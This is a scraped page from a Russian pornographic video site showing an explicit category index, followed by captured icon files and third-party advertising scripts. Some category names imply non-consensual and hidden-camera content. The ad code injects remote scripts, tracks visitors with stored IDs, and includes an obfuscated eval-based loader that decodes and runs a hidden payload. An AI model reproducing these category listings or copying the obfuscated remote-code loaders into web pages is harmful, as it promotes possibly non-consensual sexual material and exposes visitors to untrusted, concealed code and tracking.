<div class="thumbs-sort__item"><a href="/domashnee-anal/new/" class="thumbs-sort__link">Новые</a></div></div>              <ul class="pagination -to-right"><li class="pagination__item previous"><a class="pagination__link" href="/domashnee-anal/4/" data-page="3"> < </a></li>
<li class="pagination__item dots disabled"><span class="pagination__link">...</span></li>
<li class="pagination__item  delta3"><a class="pagination__link" href="/domashnee-anal/2/" data-page="1">2</a></li>
<li class="pagination__item  delta2"><a class="pagination__link" href="/domashnee-anal/3/" data-page="2">3</a></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/domashnee-anal/4/" data-page="3">4</a></li>
<li class="pagination__item delta0 active disabled"><span class="pagination__link">5</span></li>
<li class="pagination__item  delta1"><a class="pagination__link" href="/domashnee-anal/6/" data-page="5">6</a></li>
<li class="pagination__item  delta2"><a class="pagination__link" href="/domashnee-anal/7/" data-page="6">7</a></li>
<li class="pagination__item  delta3"><a class="pagination__link" href="/domashnee-anal/8/" data-page="7">8</a></li>
<li class="pagination__item dots disabled"><span class="pagination__link">...</span></li>
<li class="pagination__item next"><a class="pagination__link" href="/domashnee-anal/6/" data-page="5"> > </a></li></ul>          </nav>

    
<div style="padding: 0 10px 10px; margin: 10px 0; background: rgb(17, 17, 17); border: 1px solid rgb(60, 60, 60); text-align: center;">
    <span style="display: block; padding: 4px 0; color: rgb(152, 152, 152); font-size: 0.75rem; line-height: 1; text-align: left;">Реклама:</span>
    <script type='text/javascript' src='https://threewoodslose.com/services/?id=147673'></script>

<div id='eb5ef7d82d'></div>

<script type='text/javascript' data-cfasync='false'>
    let eb5ef7d82d_cnt = 0;
    let eb5ef7d82d_interval = setInterval(function(){
        if (typeof eb5ef7d82d_country !== 'undefined') {
            clearInterval(eb5ef7d82d_interval);
            (function(){
                var ud;
                try { ud = localStorage.getItem('eb5ef7d82d_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + eb5ef7d82d_domain + '/' + eb5ef7d82d_path + '/' + eb5ef7d82d_file + '.js?24608&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            eb5ef7d82d_cnt += 1;
            if (eb5ef7d82d_cnt >= 60) {
                clearInterval(eb5ef7d82d_interval);
            }
        }
    }, 500);
</script></div>
  </main>



<section class="section page-section">
  <h2 class="page-section__title">Категории А-Я</h2>

  <ol class="tag-group">
          <li class="tag-group__item">
        <h3 class="tag-group__title">а</h3>

        <ol class="tag-box">
                      
            <li class="tag-box__item">
              <a href="/aziatki-anal/"
                 class="tag-box__link"
                 title="Азиатки Анал"
                 data-ct="eyJpZCI6NjZ9">Азиатки Анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-hd/"
                 class="tag-box__link"
                 title="Анал HD"
                 data-ct="eyJpZCI6ODl9">Анал HD</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-aktrisy/"
                 class="tag-box__link"
                 title="Анал Актрисы"
                 data-ct="eyJpZCI6MTMyfQ==">Анал Актрисы</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-bolshie-zhopy/"
                 class="tag-box__link"
                 title="Анал большие жопы"
                 data-ct="eyJpZCI6MTAzfQ==">Анал большие жопы</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-bolshim-chlenom/"
                 class="tag-box__link"
                 title="Анал Большим Членом"
                 data-ct="eyJpZCI6NTN9">Анал Большим Членом</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-brjunetki/"
                 class="tag-box__link"
                 title="Анал брюнетки"
                 data-ct="eyJpZCI6MTB9">Анал брюнетки</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-v-kolgotkah/"
                 class="tag-box__link"
                 title="Анал В Колготках"
                 data-ct="eyJpZCI6ODZ9">Анал В Колготках</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-v-chulkah/"
                 class="tag-box__link"
                 title="Анал в чулках"
                 data-ct="eyJpZCI6Nn0=">Анал в чулках</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-vebkam/"
                 class="tag-box__link"
                 title="Анал Вебкам"
                 data-ct="eyJpZCI6Mzh9">Анал Вебкам</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-vtroem/"
                 class="tag-box__link"
                 title="Анал Втроем"
                 data-ct="eyJpZCI6Mn0=">Анал Втроем</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-gang/"
                 class="tag-box__link"
                 title="Анал Ганг"
                 data-ct="eyJpZCI6MTQ4fQ==">Анал Ганг</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-dildo/"
                 class="tag-box__link"
                 title="Анал дилдо"
                 data-ct="eyJpZCI6Mzd9">Анал дилдо</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-zhmzh/"
                 class="tag-box__link"
                 title="Анал ЖМЖ"
                 data-ct="eyJpZCI6NjJ9">Анал ЖМЖ</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-ichgrushki/"
                 class="tag-box__link"
                 title="Анал Игрушки"
                 data-ct="eyJpZCI6NTl9">Анал Игрушки</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-ichzmena/"
                 class="tag-box__link"
                 title="Анал Измена"
                 data-ct="eyJpZCI6N30=">Анал Измена</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-konchajut-v-rot/"
                 class="tag-box__link"
                 title="Анал Кончают В Рот"
                 data-ct="eyJpZCI6MjN9">Анал Кончают В Рот</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-krempaj/"
                 class="tag-box__link"
                 title="Анал Кремпай"
                 data-ct="eyJpZCI6MTM3fQ==">Анал Кремпай</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-mzhm/"
                 class="tag-box__link"
                 title="Анал МЖМ"
                 data-ct="eyJpZCI6M30=">Анал МЖМ</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-milfa/"
                 class="tag-box__link"
                 title="Анал милфа"
                 data-ct="eyJpZCI6Mjd9">Анал милфа</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-molodye/"
                 class="tag-box__link"
                 title="Анал молодые"
                 data-ct="eyJpZCI6ODV9">Анал молодые</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-na-prirode/"
                 class="tag-box__link"
                 title="Анал На Природе"
                 data-ct="eyJpZCI6MTU5fQ==">Анал На Природе</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-na-telefon/"
                 class="tag-box__link"
                 title="Анал На Телефон"
                 data-ct="eyJpZCI6OTl9">Анал На Телефон</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-na-ulice/"
                 class="tag-box__link"
                 title="Анал На Улице"
                 data-ct="eyJpZCI6MTExfQ==">Анал На Улице</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-negry/"
                 class="tag-box__link"
                 title="Анал негры"
                 data-ct="eyJpZCI6NTR9">Анал негры</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-ot-pervogo-lica/"
                 class="tag-box__link"
                 title="Анал От Первого Лица"
                 data-ct="eyJpZCI6MTI2fQ==">Анал От Первого Лица</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-par/"
                 class="tag-box__link"
                 title="Анал Пар"
                 data-ct="eyJpZCI6MTAwfQ==">Анал Пар</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-podborka/"
                 class="tag-box__link"
                 title="Анал Подборка"
                 data-ct="eyJpZCI6MTM1fQ==">Анал Подборка</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-rakom/"
                 class="tag-box__link"
                 title="Анал раком"
                 data-ct="eyJpZCI6MX0=">Анал раком</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-s-zhenoj/"
                 class="tag-box__link"
                 title="Анал с женой"
                 data-ct="eyJpZCI6NH0=">Анал с женой</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-s-podrugoj/"
                 class="tag-box__link"
                 title="Анал С Подругой"
                 data-ct="eyJpZCI6OH0=">Анал С Подругой</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-s-razgovorami/"
                 class="tag-box__link"
                 title="Анал с разговорами"
                 data-ct="eyJpZCI6OTR9">Анал с разговорами</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-sperma/"
                 class="tag-box__link"
                 title="Анал сперма"
                 data-ct="eyJpZCI6NTJ9">Анал сперма</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-spit/"
                 class="tag-box__link"
                 title="Анал Спит"
                 data-ct="eyJpZCI6OTB9">Анал Спит</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-stoja/"
                 class="tag-box__link"
                 title="Анал Стоя"
                 data-ct="eyJpZCI6MzV9">Анал Стоя</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-strapon/"
                 class="tag-box__link"
                 title="Анал Страпон"
                 data-ct="eyJpZCI6MTA1fQ==">Анал Страпон</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-studentki/"
                 class="tag-box__link"
                 title="Анал Студентки"
                 data-ct="eyJpZCI6ODd9">Анал Студентки</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-fisting/"
                 class="tag-box__link"
                 title="Анал Фистинг"
                 data-ct="eyJpZCI6MTQ1fQ==">Анал Фистинг</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-hudye/"
                 class="tag-box__link"
                 title="Анал худые"
                 data-ct="eyJpZCI6NDd9">Анал худые</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-chastnoe/"
                 class="tag-box__link"
                 title="Анал Частное"
                 data-ct="eyJpZCI6MjB9">Анал Частное</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/anal-chlen/"
                 class="tag-box__link"
                 title="Анал член"
                 data-ct="eyJpZCI6NDl9">Анал член</a>
            </li>
                  </ol>
      </li>
          <li class="tag-group__item">
        <h3 class="tag-group__title">б</h3>

        <ol class="tag-box">
                      
            <li class="tag-box__item">
              <a href="/babushki-anal/"
                 class="tag-box__link"
                 title="Бабушки анал"
                 data-ct="eyJpZCI6OTZ9">Бабушки анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/blondinki-anal/"
                 class="tag-box__link"
                 title="Блондинки анал"
                 data-ct="eyJpZCI6MTN9">Блондинки анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/bolshie-siski-anal/"
                 class="tag-box__link"
                 title="Большие Сиськи Анал"
                 data-ct="eyJpZCI6NjV9">Большие Сиськи Анал</a>
            </li>
                  </ol>
      </li>
          <li class="tag-group__item">
        <h3 class="tag-group__title">в</h3>

        <ol class="tag-box">
                      
            <li class="tag-box__item">
              <a href="/volosatyj-anal/"
                 class="tag-box__link"
                 title="Волосатый анал"
                 data-ct="eyJpZCI6Njh9">Волосатый анал</a>
            </li>
                  </ol>
      </li>
          <li class="tag-group__item">
        <h3 class="tag-group__title">г</h3>

        <ol class="tag-box">
                      
            <li class="tag-box__item">
              <a href="/gruppovoe-anal/"
                 class="tag-box__link"
                 title="Групповое анал"
                 data-ct="eyJpZCI6Njd9">Групповое анал</a>
            </li>
                  </ol>
      </li>
          <li class="tag-group__item">
        <h3 class="tag-group__title">д</h3>

        <ol class="tag-box">
                      
            <li class="tag-box__item">
              <a href="/dvojnoj-anal/"
                 class="tag-box__link"
                 title="Двойной Анал"
                 data-ct="eyJpZCI6NTB9">Двойной Анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/domashnee-anal/"
                 class="tag-box__link active"
                 title="Домашнее анал"
                 data-ct="eyJpZCI6NX0=">Домашнее анал</a>
            </li>
                  </ol>
      </li>
          <li class="tag-group__item">
        <h3 class="tag-group__title">ж</h3>

        <ol class="tag-box">
                      
            <li class="tag-box__item">
              <a href="/zhestkij-anal/"
                 class="tag-box__link"
                 title="Жесткий Анал"
                 data-ct="eyJpZCI6MTUyfQ==">Жесткий Анал</a>
            </li>
                  </ol>
      </li>
          <li class="tag-group__item">
        <h3 class="tag-group__title">з</h3>

        <ol class="tag-box">
                      
            <li class="tag-box__item">
              <a href="/zrelye-anal/"
                 class="tag-box__link"
                 title="Зрелые анал"
                 data-ct="eyJpZCI6NjF9">Зрелые анал</a>
            </li>
                  </ol>
      </li>
          <li class="tag-group__item">
        <h3 class="tag-group__title">к</h3>

        <ol class="tag-box">
                      
            <li class="tag-box__item">
              <a href="/kasting-anal/"
                 class="tag-box__link"
                 title="Кастинг анал"
                 data-ct="eyJpZCI6OTN9">Кастинг анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/konchaet-ot-anala/"
                 class="tag-box__link"
                 title="Кончает От Анала"
                 data-ct="eyJpZCI6ODJ9">Кончает От Анала</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/krasivoe-anal/"
                 class="tag-box__link"
                 title="Красивое анал"
                 data-ct="eyJpZCI6ODF9">Красивое анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/krasivyj-anal/"
                 class="tag-box__link"
                 title="Красивый Анал"
                 data-ct="eyJpZCI6NTd9">Красивый Анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/krupnym-planom-anal/"
                 class="tag-box__link"
                 title="Крупным планом анал"
                 data-ct="eyJpZCI6ODB9">Крупным планом анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/kuni-anal/"
                 class="tag-box__link"
                 title="Куни Анал"
                 data-ct="eyJpZCI6NjB9">Куни Анал</a>
            </li>
                  </ol>
      </li>
          <li class="tag-group__item">
        <h3 class="tag-group__title">м</h3>

        <ol class="tag-box">
                      
            <li class="tag-box__item">
              <a href="/mama-anal/"
                 class="tag-box__link"
                 title="Мама анал"
                 data-ct="eyJpZCI6MTR9">Мама анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/massazh-anal/"
                 class="tag-box__link"
                 title="Массаж Анал"
                 data-ct="eyJpZCI6MTAxfQ==">Массаж Анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/minet-anal/"
                 class="tag-box__link"
                 title="Минет Анал"
                 data-ct="eyJpZCI6MTV9">Минет Анал</a>
            </li>
                  </ol>
      </li>
          <li class="tag-group__item">
        <h3 class="tag-group__title">п</h3>

        <ol class="tag-box">
                      
            <li class="tag-box__item">
              <a href="/pervyj-anal/"
                 class="tag-box__link"
                 title="Первый анал"
                 data-ct="eyJpZCI6MTA3fQ==">Первый анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/pikap-anal/"
                 class="tag-box__link"
                 title="Пикап Анал"
                 data-ct="eyJpZCI6NDN9">Пикап Анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/porno-anal/"
                 class="tag-box__link"
                 title="Порно Анал"
                 data-ct="eyJpZCI6OX0=">Порно Анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/porno-anal-skvirt/"
                 class="tag-box__link"
                 title="Порно Анал Сквирт"
                 data-ct="eyJpZCI6MTE5fQ==">Порно Анал Сквирт</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/porno-konchajut-v-anal/"
                 class="tag-box__link"
                 title="Порно Кончают В Анал"
                 data-ct="eyJpZCI6Nzl9">Порно Кончают В Анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/porno-orgii-anal/"
                 class="tag-box__link"
                 title="Порно Оргии Анал"
                 data-ct="eyJpZCI6MTI5fQ==">Порно Оргии Анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/pjanye-anal/"
                 class="tag-box__link"
                 title="Пьяные анал"
                 data-ct="eyJpZCI6OTJ9">Пьяные анал</a>
            </li>
                  </ol>
      </li>
          <li class="tag-group__item">
        <h3 class="tag-group__title">р</h3>

        <ol class="tag-box">
                      
            <li class="tag-box__item">
              <a href="/retro-anal/"
                 class="tag-box__link"
                 title="Ретро анал"
                 data-ct="eyJpZCI6OTd9">Ретро анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/russkoe-anal/"
                 class="tag-box__link"
                 title="Русское анал"
                 data-ct="eyJpZCI6NDh9">Русское анал</a>
            </li>
                  </ol>
      </li>
          <li class="tag-group__item">
        <h3 class="tag-group__title">с</h3>

        <ol class="tag-box">
                      
            <li class="tag-box__item">
              <a href="/svingery-anal/"
                 class="tag-box__link"
                 title="Свингеры Анал"
                 data-ct="eyJpZCI6Njl9">Свингеры Анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/siski-anal/"
                 class="tag-box__link"
                 title="Сиськи Анал"
                 data-ct="eyJpZCI6NDV9">Сиськи Анал</a>
            </li>
                      
            <li class="tag-box__item">
              <a href="/skrytaja-kamera-anal/"
                 class="tag-box__link"
                 title="Скрытая Камера Анал"
                 data-ct="eyJpZCI6OTh9">Скрытая Камера Анал</a>
            </li>
                  </ol>
      </li>
          <li class="tag-group__item">
        <h3 class="tag-group__title">т</h3>

        <ol class="tag-box">
                      
            <li class="tag-box__item">
              <a href="/tolstye-anal/"
                 class="tag-box__link"
                 title="Толстые анал"
                 data-ct="eyJpZCI6ODh9">Толстые анал</a>
            </li>
                  </ol>
      </li>
          <li class="tag-group__item">
        <h3 class="tag-group__title">э</h3>

        <ol class="tag-box">
                      
            <li class="tag-box__item">
              <a href="/jerotika-anal/"
                 class="tag-box__link"
                 title="Эротика Анал"
                 data-ct="eyJpZCI6OTV9">Эротика Анал</a>
            </li>
                  </ol>
      </li>
      </ol>
</section>
    </div>
  </div>

  <footer class="footer">
    <div class="wrapper">
      <div class="footer__row" style="display: none;"><a class="footer__link" target="_blank" href="/rules.html"
                                                         title="Правила">Правила</a>
        | <a class="footer__link" target="_blank" href="/dmca.html" title="DMCA">DMCA</a> | <a class="footer__link"
                                                                                               target="_blank"
                                                                                               href="/2257.html"
                                                                                               title="18 U.S.C. 2257">18
          U.S.C. 2257</a></div>
      <div class="footer__row">©2020 - 2026 <span class="text-red">pornanal.cc — <a
                  class="footer__link" href="/"
                  title="Порно Анал">Порно Анал</a>
            онлайн.</span></div>
      <div class="footer__row">
        Внимание! Незамедлительно покиньте сайт pornanal.cc, если вам нет полных восемнадцати лет, или законы вашей страны проживания (пребывания) запрещают просмотр материалов сексуального характера.<br>
        Сайт предназначен для удовлетворения сексуальных потребностей взрослых мужчин и женщин, а так же может использоваться в качестве стимулирующих материалов для профилактики репродуктивного здровья. Так же в качестве обучающих материалов для увеличения сексуального разнообразия в отношениях.
      </div>
    </div>
  </footer>
  <scroll-to-top><img src="/static/svg/angle-up.svg" class="icon" width="40" height="40"></scroll-to-top>
  <modals-container/>
</div>
<script type='text/javascript' src='https://drankticket.com/services/?id=126553'></script>

<script type='text/javascript' data-cfasync='false'>
	let ed2e1f9706_cnt = 0;
	let ed2e1f9706_interval = setInterval(function(){
		if (typeof ed2e1f9706_country !== 'undefined') {
			clearInterval(ed2e1f9706_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ed2e1f9706_domain + '/' + ed2e1f9706_path + '/' + ed2e1f9706_file + '.js?21088a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ed2e1f9706_cnt += 1;
			if (ed2e1f9706_cnt >= 60) {
				clearInterval(ed2e1f9706_interval);
			}
		}
	}, 500);
</script><script async src="/static/js/chunk-vendors.js?v=1"></script>
<script async src="/static/js/app.js?v=1"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://pornoanal.me/static/svg/tags-solid.svg
body_size: 939
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   aria-hidden="true"
   focusable="false"
   data-prefix="fas"
   data-icon="tags"
   class="svg-inline--fa fa-tags fa-w-20"
   role="img"
   viewBox="0 0 640 512"
   version="1.1"
   id="svg4"
   sodipodi:docname="tags-solid.svg"
   inkscape:version="0.92.4 (f8dce91, 2019-08-02)">
  <metadata
     id="metadata10">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title />
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <defs
     id="defs8" />
  <sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1698"
     inkscape:window-height="832"
     id="namedview6"
     showgrid="false"
     inkscape:zoom="0.4609375"
     inkscape:cx="-161.62712"
     inkscape:cy="256"
     inkscape:window-x="55"
     inkscape:window-y="27"
     inkscape:window-maximized="0"
     inkscape:current-layer="svg4" />
  <path
     d="M 142.05875,225.941 353.94075,14.059 A 48,48 0 0 1 387.88175,0 h 204.118 c 26.51,0 48,21.49 48,48 v 204.118 a 48,48 0 0 1 -14.059,33.941 l -211.882,211.882 c -18.744,18.745 -49.136,18.746 -67.882,0 l -204.118,-204.118 c -18.745,-18.745 -18.745,-49.137 0,-67.882 z M 527.99975,160 c 26.51,0 48,-21.49 48,-48 0,-26.51 -21.49,-48 -48,-48 -26.51,0 -48,21.49 -48,48 0,26.51 21.49,48 48,48 z m -513.941,133.823 204.118,204.118 c 18.745,18.745 49.137,18.745 67.882,0 l 0.36,-0.36 -174.059,-174.059 c -16.999,-16.999 -26.36,-39.6 -26.36,-63.64 0,-24.04 9.362,-46.641 26.36,-63.64 L 308.60275,0 h -48.721 a 48,48 0 0 0 -33.941,14.059 l -211.882,211.882 c -18.745,18.745 -18.745,49.137 0,67.882 z"
     id="path2"
     inkscape:connector-curvature="0"
     style="fill:#ddee66;fill-opacity:1" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pornoanal.me/static/svg/like.svg
body_size: 694
content:
<svg version="1.1" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
 <path d="m233.85 22.129c-6.1475 0-11.137 4.9892-11.137 11.137v86.309l-55.684 111.37v-19.489c0-6.1475-4.9892-11.137-11.137-11.137h-144.78c-3.1962 0-6.2366 1.4338-8.3525 3.8282-2.116 2.3944-3.174 5.5266-2.7842 8.7006l33.41 267.28c0.70161 5.5684 5.5238 9.7446 11.137 9.7446h111.37c6.1474 0 11.137-4.9781 11.137-11.137v-11.137h12.877c4.5995 12.963 17.148 22.273 31.67 22.273h211.6c24.568 0 44.547-19.979 44.547-44.547 0-9.1655-2.9011-17.615-7.6565-24.71 17.34-6.0918 29.93-22.711 29.93-42.111 0-10.903-3.9257-20.798-10.441-28.538 12.93-7.8068 21.577-22.112 21.577-38.282 0-10.903-3.9257-20.798-10.441-28.538 12.93-7.8068 21.577-22.101 21.577-38.282 0-24.568-19.979-44.547-44.547-44.547h-162.87c6.7823-21.494 18.097-59.96 18.097-77.957 0-41.919-30.723-100.23-60.904-100.23zm11.137 22.273h17.053c10.212 0 38.63 38.767 38.63 77.957 0 17.462-15.552 67.75-21.577 85.613-1.1582 3.3967-0.7016 7.1748 1.3921 10.093 2.0937 2.9178 5.4626 4.5243 9.0486 4.5243h178.19c12.284 0 22.273 9.9896 22.273 22.273 0 12.284-9.9896 22.273-22.273 22.273h-11.137c-6.1586 0-11.137 4.9781-11.137 11.137s4.9781 11.137 11.137 11.137c12.284 0 22.273 9.9896 22.273 22.273s-9.9896 22.273-22.273 22.273h-11.137c-6.1586 0-11.137 4.9781-11.137 11.137 0 6.1586 4.9781 11.137 11.137 11.137 12.284 0 22.273 9.9896 22.273 22.273s-9.9896 22.273-22.273 22.273h-22.273c-6.1586 0-11.137 4.9781-11.137 11.137 0 6.1586 4.9781 11.137 11.137 11.137 12.284 0 22.273 9.9896 22.273 22.273 0 12.284-9.9896 22.273-22.273 22.273h-211.6c-6.1363 0-11.137-4.9892-11.137-11.137 0-6.1586-4.9892-11.137-11.137-11.137h-22.273v-189.32h5.5684c4.2208 0 8.1994-2.4891 10.093-6.2644l61.252-122.5c0.76843-1.5369 1.0441-3.1461 1.0441-4.8723zm-221.34 178.19h121.11v245.01h-90.486zm82.133 189.32c-9.2259 0-16.705 7.4791-16.705 16.705s7.4791 16.705 16.705 16.705c9.2259 0 16.705-7.4791 16.705-16.705s-7.4791-16.705-16.705-16.705z" fill="#58e71d" fill-rule="evenodd" stroke-width="11.137"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=126553
body_size: 1876
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"cgKtbYnTm",7,3,36))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/final/brother.js?21088&mode=list&u=null&r=0.4157827799172644
body_size: 607
content:
 efed2e1f9706([['https://pndoms.com/clicks/MjEwODhfMzA3MjE4XzIzLjAwMjc0ODlfMTNfMTc2ODQwMTkxMTY1MTIxNTUxNzZfMjBfMTguMTg4LjYzLjk2XjIyOGE2Mzg0OGEzYWFmYjIxZWQ2NGFmNjgxYmJjOTdlXjE3LjEuMTQuMjAyNg==','//cs10.pndoms.com/content/61402/3518868.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.pndoms.com/content/61402/3518868_2.webp']]);  try { localStorage.setItem('ed2e1f9706_uid', '17684019116512155176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/order/person.js?24608&u=null&a=0.38581976713635724
body_size: 11373
content:
	function eb5ef7d82d_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb5ef7d82d(teasers) {
		if (document.getElementById('eb5ef7d82d')) {
			document.getElementById('eb5ef7d82d').innerHTML = "";
			document.getElementById('eb5ef7d82d').classList.add('no-pop');
			
			
			document.getElementById('eb5ef7d82d').setAttribute("onclick", "eb5ef7d82d_cancel_bubbling(event);");
			document.getElementById('eb5ef7d82d').setAttribute("onmouseup", "eb5ef7d82d_cancel_bubbling(event);");
			document.getElementById('eb5ef7d82d').setAttribute("onmousedown", "eb5ef7d82d_cancel_bubbling(event);");
			document.getElementById('eb5ef7d82d').setAttribute("oncontextmenu", "return false");
			
			
			var eb5ef7d82d_place = document.getElementById('eb5ef7d82d');

			var eb5ef7d82d_table = document.createElement('table');
			eb5ef7d82d_table.cellPadding = "0";
			eb5ef7d82d_table.cellSpacing = "0";
			eb5ef7d82d_table.style.borderSpacing = "0px";
			eb5ef7d82d_table.style.borderCollapse = "inherit";
			eb5ef7d82d_table.style.width = "100%";
			eb5ef7d82d_table.style.margin = "0 auto";
			eb5ef7d82d_table.style.textAlign = "center";
			eb5ef7d82d_table.style.backgroundColor = "transparent";
			eb5ef7d82d_table.style.border = "0px solid #7b7b7b";
			eb5ef7d82d_table.style.borderRadius = "0px";
			eb5ef7d82d_table.style.tableLayout = "fixed";
			eb5ef7d82d_table.align = "center";
			eb5ef7d82d_place.appendChild(eb5ef7d82d_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb5ef7d82d_tr = document.createElement('tr');
				eb5ef7d82d_table.appendChild(eb5ef7d82d_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb5ef7d82d_td = document.createElement('td');
					eb5ef7d82d_td.id = "eb5ef7d82d_c_"+i;
					if (teasers[i][6] == "1"){
						eb5ef7d82d_td.style.border = "1px solid #df6f78";
						eb5ef7d82d_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb5ef7d82d_td.style.border = "0px solid #7b7b7b";
						eb5ef7d82d_td.style.backgroundColor = "transparent";
						eb5ef7d82d_td.setAttribute("onmouseover", "document.getElementById('eb5ef7d82d_c_"+i+"').style.backgroundColor = 'transparent';");
						eb5ef7d82d_td.setAttribute("onmouseout",  "document.getElementById('eb5ef7d82d_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb5ef7d82d_td.style.padding = "0px";
					eb5ef7d82d_td.style.borderRadius = "0px";
					eb5ef7d82d_td.style.textAlign = "center";
					eb5ef7d82d_td.style.verticalAlign = "top";
					eb5ef7d82d_td.align = "center";
					eb5ef7d82d_td.width = "25%";
